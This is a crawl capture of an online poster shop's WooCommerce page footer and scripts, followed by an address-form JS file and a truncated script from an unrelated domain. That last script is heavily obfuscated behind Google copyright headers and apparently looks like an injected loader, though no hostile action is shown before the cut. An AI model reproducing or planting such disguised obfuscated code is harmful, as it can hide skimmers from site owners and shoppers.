Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		const userCountry = "US";
		const footerColumns = [{"_type":"_","footer_column_title":"Customer service","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"Shipping & Returns"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/contact\/","footer_column_link_custom_title":"Contact Us"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/product\/giftcard\/","footer_column_link_custom_title":"Gift Card"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"FAQ"}]},{"_type":"_","footer_column_title":"Information","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/about\/","footer_column_link_custom_title":"About"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/press\/","footer_column_link_custom_title":"Press Inquiries"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/terms-and-conditions\/","footer_column_link_custom_title":"Terms & Conditions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":" \/#","footer_column_link_custom_title":"Privacy Setting & Policy"}]},{"_type":"_","footer_column_title":"Work with us","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/professionals\/","footer_column_link_custom_title":"Professionals"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/acoustic-wall-art\/","footer_column_link_custom_title":"Acoustic Wall Art"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/artist-submissions\/","footer_column_link_custom_title":"Artist Submissions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/tpc-apartment\/","footer_column_link_custom_title":"TPC Apartment"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/career\/","footer_column_link_custom_title":"Career"}]}];
		const footerSocials = [{"_type":"_","footer_social_media_link":"https:\/\/www.instagram.com\/theposterclub\/","footer_social_media_link_title":"Instagram"},{"_type":"_","footer_social_media_link":"https:\/\/www.facebook.com\/theposterclub","footer_social_media_link_title":"Facebook"},{"_type":"_","footer_social_media_link":"https:\/\/www.pinterest.dk\/theposterclub\/","footer_social_media_link_title":"Pinterest"}];
		const visa = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/visa.png";
		const mastercard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/mastercard.png";
		const americanExpress = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/american-express.png";
		const paypal = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/paypal-grey.png";
	</script>



	<div id="footer"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/posterclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">window.campaignPages = [];</script><script type="text/javascript">window.tpcCatPages = ["frames","oak-frames","moebe-frames","aluminium-frames","coloured-frames","outlet","art-cards","framepaint","original-art","tpc-frames","other-frames","gift-cards","passepartout","limited-editions","wall-objects"];</script>      <script id="currency_nonce" type="text/javascript">
        var wcCurrencyNonce = '80d775417f';
      </script>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/wc-strom-currencies.js?ver=1.2" id="wc-strom-currency-js-js"></script>
<script async src='//static.klaviyo.com/onsite/js/PvKwaz/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="sws-frontend-js-extra">
/* <![CDATA[ */
var sws_frontend = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"df22665268"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/storewide-sale/assets/js/frontend_script.js?ver=1.0.8" id="sws-frontend-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="woocommerce-tax-display-by-country-frontend-js-extra">
/* <![CDATA[ */
var aelia_tdbc_params = {"handle_customer_state":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/js/frontend/frontend.js" id="woocommerce-tax-display-by-country-frontend-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"e8f59abc81"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/9f60b3215f.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/697-4baac29bb69b31c7dc00.js" id="697-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js" id="663-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/main-71c27428e72dd0efa5ce.js" id="main-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First Name *\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last Name *\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company Name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Address 1 *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":70},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town\\\/City *\"},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Address 2\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":80,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State\"},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode\\\/ZIP *\"},\"email\":{\"placeholder\":\"Email *\"},\"phone\":{\"placeholder\":\"Phone *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="loadOnScroll-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3" id="loadOnScroll-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

</div>
</div>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"ea13fe9f33","applicationID":"1089888317","transactionName":"Y1VXYksEXhdTUxUIXlofdFVNDF8KHUMID1ZYVRhXSxEdE1NcDRI=","queueTime":0,"applicationTime":1383,"atts":"TxJUFAMeTRk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=7206 metric#misses=31 metric#hit-ratio=99.6 metric#bytes=2859622 metric#prefetches=0 metric#store-reads=448 metric#store-writes=16 metric#store-hits=912 metric#store-misses=20 metric#sql-queries=37 metric#ms-total=1384.05 metric#ms-cache=511.27 metric#ms-cache-avg=1.1043 metric#ms-cache-ratio=36.9 -->


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.elev.io/sdk/icons/v9/sticky-note-o.svg
body_size: 88
content:
<svg viewBox="0 0 24 24"><path d="M19 3.001H5c-1.104 0-2 .898-2 2v14c0 1.103.896 2 2 2h7c.819 0 1.835-.42 2.414-1L20 14.416c.58-.58 1-1.595 1-2.414v-7a2.002 2.002 0 0 0-2-2.001zm-14 16v-14h14v7h-4c-1.654 0-3 1.346-3 3v4H5zm9-1.414v-2.586c0-.552.449-1 1-1h2.586L14 17.587z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3
body_size: 1200
content:
/*global wc_address_i18n_params */
jQuery( function( $ ) {

	// wc_address_i18n_params is required to continue, ensure the object exists
	if ( typeof wc_address_i18n_params === 'undefined' ) {
		return false;
	}

	var locale_json = wc_address_i18n_params.locale.replace( /&quot;/g, '"' ),
		locale = $.parseJSON( locale_json );

	function field_is_required( field, is_required ) {
		if ( is_required ) {
			field.find( 'label' ).append( ' <abbr class="required" title="' + wc_address_i18n_params.i18n_required_text + '">*</abbr>' );
			field.addClass( 'validate-required' );
		} else {
			field.find( 'label abbr' ).remove();
			field.removeClass( 'validate-required' );
		}
	}

	$( document.body )

		// Handle locale
		.bind( 'country_to_state_changing', function( event, country, wrapper ) {

			var thisform = wrapper, thislocale;

			if ( typeof locale[ country ] !== 'undefined' ) {
				thislocale = locale[ country ];
			} else {
				thislocale = locale['default'];
			}

			var $postcodefield = thisform.find( '#billing_postcode_field, #shipping_postcode_field' ),
				$cityfield     = thisform.find( '#billing_city_field, #shipping_city_field' ),
				$statefield    = thisform.find( '#billing_state_field, #shipping_state_field' );

			if ( ! $postcodefield.attr( 'data-o_class' ) ) {
				$postcodefield.attr( 'data-o_class', $postcodefield.attr( 'class' ) );
				$cityfield.attr( 'data-o_class', $cityfield.attr( 'class' ) );
				$statefield.attr( 'data-o_class', $statefield.attr( 'class' ) );
			}

			var locale_fields = $.parseJSON( wc_address_i18n_params.locale_fields );

			$.each( locale_fields, function( key, value ) {

				var field = thisform.find( value );

				if ( thislocale[ key ] ) {

					if ( thislocale[ key ].label ) {
						field.find( 'label' ).html( thislocale[ key ].label );
					}

					if ( thislocale[ key ].placeholder ) {
						field.find( 'input' ).attr( 'placeholder', thislocale[ key ].placeholder );
						field.find( '.select2-selection__placeholder' ).text( thislocale[ key ].placeholder );

					// Use the i18n label as a placeholder if there is no label element or i18n placeholder.
					} else if ( thislocale[ key ].label && ! field.find( 'label' ).length ) {
						field.find( 'input' ).attr( 'placeholder', thislocale[ key ].label );
						field.find( '.select2-selection__placeholder' ).text( thislocale[ key ].label );
					}

					field_is_required( field, false );

					if ( typeof thislocale[ key ].required === 'undefined' && locale['default'][ key ].required === true ) {
						field_is_required( field, true );
					} else if ( thislocale[ key ].required === true ) {
						field_is_required( field, true );
					}

					if ( key !== 'state' ) {
						if ( thislocale[ key ].hidden === true ) {
							field.hide().find( 'input' ).val( '' );
						} else {
							field.show();
						}
					}
          var currPrio = field.data('priority');
					if ( thislocale[ key ].priority ) {
						// field.data( 'priority', thislocale[ key ].priority );
            field.data( 'priority', currPrio );
					} else if ( locale['default'][ key ].priority ) {
						// field.data( 'priority', locale['default'][ key ].priority );
            field.data( 'priority', currPrio );
					}

				} else if ( locale['default'][ key ] ) {

					if ( 'state' !== key ) {
						if ( typeof locale['default'][ key ].hidden === 'undefined' || locale['default'][ key ].hidden === false ) {
							field.show();
						} else if ( locale['default'][ key ].hidden === true ) {
							field.hide().find( 'input' ).val( '' );
						}
					}

					if ( 'postcode' === key || 'city' === key || 'state' === key ) {
						if ( locale['default'][ key ].label ) {
							field.find( 'label' ).html( locale['default'][ key ].label );
						}

						if ( locale['default'][ key ].placeholder ) {
							field.find( 'input' ).attr( 'placeholder', locale['default'][ key ].placeholder );
						}
					}

					if ( locale['default'][ key ].required === true ) {
						if ( field.find( 'label abbr' ).length === 0 ) {
							field_is_required( field, true );
						}
					}

					if ( locale['default'][ key ].priority ) {
						//field.data( 'priority', locale['default'][ key ].priority );
            field.data( 'priority', currPrio );
					}
				}

			});

			var fieldsets = $('.woocommerce-billing-fields__field-wrapper, .woocommerce-shipping-fields__field-wrapper, .woocommerce-address-fields__field-wrapper, .woocommerce-additional-fields__field-wrapper .woocommerce-account-fields');

			fieldsets.each( function( index, fieldset ) {
				var rows    = $( fieldset ).find( '.form-row' );
				var wrapper = rows.first().parent();

				// Before sorting, ensure all fields have a priority for bW compatibility.
				var last_priority = 0;

				rows.each( function() {
					if ( ! $( this ).data( 'priority' ) ) {
						 $( this ).data( 'priority', last_priority + 1 );
					}

					last_priority = $( this ).data( 'priority' );
				} );

				// Sort the fields.
				rows.sort( function( a, b ) {
					var asort = $( a ).data( 'priority' ),
						bsort = $( b ).data( 'priority' );

					if ( asort > bsort ) {
						return 1;
					}
					if ( asort < bsort ) {
						return -1;
					}
					return 0;
				});

				rows.detach().appendTo( wrapper );
			} );
		});
});


--- FILE ---
content_type: application/javascript
request_url: https://bundle-feedback.com/dU4vSHBIUUhxYi9uQXlidm5mTzlSSlZmbnoyRnZ0dnpTTkY1cXZsNmFXK0dONTFnWk9WODBsZGt0ZGRvbXQ1aA==.js?_=17688239237
body_size: 260614
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x43b4f2=_0x3dce;(function(_0xec6e17,_0x364080){const _0x3e0e61=_0x3dce,_0xe09f67=_0xec6e17();while(!![]){try{const _0x634d49=parseInt(_0x3e0e61(0x3bc))/0x1*(parseInt(_0x3e0e61(0x274))/0x2)+parseInt(_0x3e0e61(0x1f5))/0x3+parseInt(_0x3e0e61(0x285))/0x4+-parseInt(_0x3e0e61(0x153))/0x5*(-parseInt(_0x3e0e61(0x1df))/0x6)+parseInt(_0x3e0e61(0x1b5))/0x7*(parseInt(_0x3e0e61(0x326))/0x8)+-parseInt(_0x3e0e61(0x35e))/0x9+-parseInt(_0x3e0e61(0x307))/0xa*(parseInt(_0x3e0e61(0x260))/0xb);if(_0x634d49===_0x364080)break;else _0xe09f67['push'](_0xe09f67['shift']());}catch(_0x3e6d34){_0xe09f67['push'](_0xe09f67['shift']());}}}(_0x16d5,0xe1def));function _0x3dce(_0xec6edc,_0x2feb13){const _0x16d5af=_0x16d5();return _0x3dce=function(_0x3dce46,_0x41dfc2){_0x3dce46=_0x3dce46-0x141;let _0x2a3757=_0x16d5af[_0x3dce46];if(_0x3dce['UxYqzU']===undefined){var _0xc3e087=function(_0x2f8941){const _0x63ef4e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4d8548='',_0x25dec8='';for(let _0x5d821a=0x0,_0x156c33,_0x58eeb7,_0x1dcb71=0x0;_0x58eeb7=_0x2f8941['charAt'](_0x1dcb71++);~_0x58eeb7&&(_0x156c33=_0x5d821a%0x4?_0x156c33*0x40+_0x58eeb7:_0x58eeb7,_0x5d821a++%0x4)?_0x4d8548+=String['fromCharCode'](0xff&_0x156c33>>(-0x2*_0x5d821a&0x6)):0x0){_0x58eeb7=_0x63ef4e['indexOf'](_0x58eeb7);}for(let _0x39d6b4=0x0,_0x35aac6=_0x4d8548['length'];_0x39d6b4<_0x35aac6;_0x39d6b4++){_0x25dec8+='%'+('00'+_0x4d8548['charCodeAt'](_0x39d6b4)['toString'](0x10))['slice'](-0x2);}return 